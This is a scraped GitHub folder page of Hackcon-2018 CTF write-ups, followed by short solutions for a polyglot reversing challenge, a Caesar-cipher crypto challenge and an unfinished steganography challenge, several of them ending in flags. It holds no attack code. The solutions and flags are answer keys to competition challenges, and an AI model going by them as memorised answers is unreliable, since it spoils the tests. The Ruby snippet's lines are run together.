<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":126371779,"originating_url":"https://github.com/Ascope-Team/write-ups-2018/tree/master/Hackcon-2018","user_id":null}}" data-hydro-click-hmac="46a6c029a369e88d3daac6c506f037f6ec9ae3c01fdc87a5eabd13e74fbed8ac"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/Ascope-Team/write-ups-2018/refs" cache-key="v0:1521739662.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QXNjb3BlLVRlYW0vd3JpdGUtdXBzLTIwMTg=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/Ascope-Team/write-ups-2018/refs" cache-key="v0:1521739662.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QXNjb3BlLVRlYW0vd3JpdGUtdXBzLTIwMTg=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>write-ups-2018</span></span></span><span>/</span>Hackcon-2018<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>write-ups-2018</span></span></span><span>/</span>Hackcon-2018<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/Ascope-Team/write-ups-2018/tree-commit/9fbdd15f288dead3f4e8414516cb31c1b66956f3/Hackcon-2018" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/Ascope-Team/write-ups-2018/file-list/master/Hackcon-2018"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>BOF_pwn_50</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Diversity_crypto_30</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Hoaxes_and_hexes_junior_20</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Salad Upgrades_junior_20</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>She Sells Sea Shells_pwn_90</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Simple Yet Elegent_pwn_150</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>WarChange_pwn_70</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
This problem gives us a file that runs as an x86 ELF binary as well as a 16-bit bootable disk image in QEMU. The program deobfuscates the code based on password input provided by the user.The first password QMU displays the phrase EMULATOR.The second password EMULATOR displays the phrase BOOTING and reveals the phrase OBSCUREDISCOVERY.The third password BOOTING opens a socket and waits for a connection.The fourth password OBSCUREDISCOVERY is sent through a connection to the listening socket and the correct flag is returned.flag{h4ndR0113d} |
## 10 - Caesar Salad - Crypto
> Can you toss Caesar's salad?>> `q4ex{t1g_thq_p4rf4e}p0qr`
My ruby caesar cipher solver:
```ruby#!/usr/bin/env ruby
# from https://gist.github.com/matugm/db363c7131e6af27716cdef caesar_cipher(string, shift = 1) alphabet = Array('a'..'z') encrypter = Hash[alphabet.zip(alphabet.rotate(shift))] # " " => c because I don't want to void non-letters chars string.chars.map { |c| encrypter.fetch(c, c) }end
text = "q4ex{t1g_thq_p4rf4e}p0qr"text.downcase! # put lowercase
(1..25).each do |i| puts "#{i}: " + caesar_cipher(text, i).join + "\n\n"end```
Answer was:
```13: d4rk{g1t_gud_c4es4r}c0de``` |
## 50 - Twins - Stegano
> Two brothers separated long ago, finally decide to reunite>> Each one holds the secret key, but needs the other brother to read it.>> Can you find their hidden secret?
We have two text files doing the same length:
```$ cat tmp/file1 it>J1%}F(0)9o4}-hld<xY3P3s,kcJx9!ajA|_XXgOl34gDOJ5thx[JewFa8rJP@iq_>$]Ucgw#}1I*GZv4jR5VyJ7^Z#KWQv9%*<Nk^$>ZuT%<LpeWyk}&o((OH1KqDG)d]Q1Ss}C0[5}r}E<-DS.E6^{{SmR9Sell%iZvKxdc-w-Z?ouij_t91S_e^<U|5EF.&tEWRY8U1WA)GpV9ZlV[W)TAI9#vqte@*?uHbTwML0}xxB[k^,!!2C{%C8<>_uW7p6dYI10M8_K$hcfM@tdpJ^xm9R0<I6c](]4>&oy.?*u{qbNRB50(,)I$fcRSO<8kU.}@J#Ii,K_$vj?LYZhfVdD8f8ZepnFXV%Q.^C<vdiWuOR3ps5b_WobBb7AL$!}q8H]$OwEjk<Rj^yno*5BZK00f.nTgY&.tE*%0?cnXhN*vJZiyhLAu7N%6M0s%mHgGWkhDcJ7jTe<F$-_Z]vXEJ(<c9W^ug]l*6Rgj^k^D)EFb),B?YAGngkwJ?4_FQ{&p0Nn&]OgCB#&)a,oM>_7hOSASpW-24c(8(AKce26oZBbBj(Thz.{i7zb{vwzGfSV>JsW,C&ikBYHC%0TpP0MNXH5?@uq&jTA_t$@u?BJXa?!I_UCdf}]ql?.XH$e9vc)tQ4|hMazm?-n*2aiv<Y!-k<Xcx[4K2Grk!I-Bt<CMc)f|B8VrCQFLK}^wk$2E_V5,.Yh}_v{9&T$4tpyz,c#1TSeQ4^QvrZr{NX@e&Ia]$7(78FFGdz)W-7[<Tdy0WpT0f)*AWnK|KggNP?V[QkL({tYi0&WIUZuU!q?1x%JhLu.U}Y!CaZoMY8eiYA-48R-sxq<d%cVG*dTX$u3{?I!Ji?FrW?yy_(Og^}dIx((ahiB$-_SHB$xc^y>#3ab|^|L8D1bnBQkbR59h&v0Qtjxz.ku*d,QP%[aM(%i6oneh4Y1&7dURk${LU^fzfUrcBj3{-Lk4!$I^F9&ajVAq9]{,7C?T]#?7?xR{?,f,zTt4]D&$UX3gH(pMskTH#Dsv6Hxc9OCdlq3@EV9H3)&&N5rzZm8?5Ssp#v0RH@hkwM7Y}i}K@DFDsB36bxKuvF}-W2|1LfZ@t{N#bf^af%k([i<uT9KtHy65Qu?L&x1YQ3PDs.*%6-#MrT{G%ewa^Xl,R02zHWXc0AF,cAfr_)n1jgrLy1}KS}!*(RZAhyoed?2!FK0^q@x|b^Dn4]&5?$UwXxfG@fB5Ut){lH9FMb)xUc@tq?l#PlD?J>r_rDSJ}*!@,?,>k?[ng5[sIxRM*cNTtmc4sm-{_HA3bi*if&cs4-H*SwxAUur8B_m)E}!tb&3m0*Oz)-U]s,nI?WeCD>3qhR)30I*7&b>tXolna?D-bAhFRcb<B<lR@n0hFp